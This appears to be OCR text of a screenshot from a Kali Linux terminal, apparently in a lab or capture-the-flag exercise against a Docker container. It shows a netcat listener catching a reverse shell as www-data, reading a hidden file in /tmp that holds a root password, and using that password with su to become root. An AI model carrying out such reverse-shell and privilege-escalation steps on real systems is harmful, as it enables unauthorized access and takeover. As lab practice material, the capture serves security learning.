 Explotación
File Actions Edit View Help
Docker × Explotación ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.1] from (UNKNOWN) [192.168.100.2] 41642
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6b35607b67c2:/var/www/html$ cd /tmp
cd /tmp
www-data@6b35607b67c2:/tmp$ ls
ls
www-data@6b35607b67c2:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt 1 root root 4096 Jan 23 20:19 .
drwxr-xr-x 1 root root 4096 Jan 23 20:19 ..
-rw-r--r-- 1 root root   21 Apr 12  2024 .secret.txt
www-data@6b35607b67c2:/tmp$ cat .secret.txt
cat .secret.txt
contraseñaderoot123
www-data@6b35607b67c2:/tmp$ su -
su -
Password: contraseñaderoot123
whoami
root